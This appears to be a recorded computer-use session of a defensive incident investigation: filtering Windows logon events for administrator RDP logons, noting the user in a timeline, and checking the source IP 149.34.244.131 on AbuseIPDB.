
type(" IpAddress")

type(", LogonType")

left_click_drag(438, 281, 493, 284)
left_click(486, 307)

Sort results by TimeGenerated ascending and inspect the type-3 and type-10 administrator logons.
double_click(472, 415)

left_click(472, 414)
left_click_drag(449, 434, 473, 434)
left_click_drag(441, 500, 487, 501)

key("Escape")

left_click_drag(810, 484, 787, 484)

left_click(808, 483)
left_click_drag(701, 414, 758, 414)

left_click_drag(683, 503, 726, 505)

left_click(724, 504)

key("alt+Tab")
Add a 'User: administrator' line under the date in the timeline notes.
left_click(214, 78)

key("Return")
type("User: A")

key("BackSpace")
type("administrator")
Copy the RDP login IP 149.34.244.131 from the notes.
double_click(344, 108)
right_click(321, 109)

left_click(337, 140)

Check 149.34.244.131 on AbuseIPDB: 63 reports, 9% confidence, Datacamp Limited, Netherlands.
left_click_drag(147, 94, 257, 94)
scroll(253, 94, "down", 1)
left_click_drag(164, 178, 324, 254)
left_click_drag(332, 361, 286, 361)

left_click(334, 348)
scroll(334, 348, "down", 5)

scroll(268, 373, "down", 5)

scroll(264, 370, "up", 4)

scroll(488, 339, "up", 1)
